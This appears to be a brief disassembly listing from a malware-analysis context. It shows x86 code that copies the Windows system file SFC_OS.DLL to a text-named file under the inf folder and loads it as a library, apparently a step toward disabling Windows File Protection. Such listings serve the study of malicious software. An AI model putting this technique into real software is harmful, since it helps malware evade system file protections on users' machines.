 loc_4010F7:
cmp hLibModule, edi
mov esi, 104h
jnz loc_40119B
N
lea eax, [ebp+ExistingFileName]
push esi ; uSize
push eax ; lpBuffer
call ds:GetSystemDirectoryA
lea eax, [ebp+ExistingFileName]
push offset aSfc_os_dll ; "\\SFC_OS.DLL"
push eax ; char *
call strcat
pop ecx
lea eax, [ebp+LibFileName]
pop ecx
push esi ; uSize
push eax ; lpBuffer
call ds:GetWindowsDirectoryA
lea eax, [ebp+LibFileName]
push offset aInf1_txt ; "\\inf\\1.txt"
push eax ; char *
call strcat
pop ecx
lea eax, [ebp+LibFileName]
pop ecx
push edi ; bFailIfExists
push eax ; lpNewFileName
lea eax, [ebp+ExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
lea eax, [ebp+LibFileName]
push eax ; lpLibFileName
call ds:LoadLibraryA
cmp eax, edi
mov hLibModule, eax
jz short loc_401197